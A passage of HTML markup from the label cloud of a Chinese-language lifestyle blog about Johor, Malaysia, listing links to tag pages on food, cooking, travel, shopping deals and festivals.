<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
